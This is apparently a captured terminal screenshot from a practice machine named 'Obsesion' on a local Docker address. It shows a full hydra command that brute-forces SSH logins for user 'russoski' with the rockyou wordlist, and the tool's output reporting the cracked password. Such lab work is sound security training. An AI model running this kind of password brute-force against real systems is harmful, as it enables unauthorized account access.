 192.168.1.10
Disconnected
Apr 27 | 19 : 31
Obsesion - 172.17.0.2
❯ sudo hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 50
[sudo] contraseña para alejandro:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-27 19:31:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 13 final worker threads did not complete until end.
[ERROR] 13 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-27 19:31:40
~/Desktop/alejandro/Pruebas/nmap took 25s 255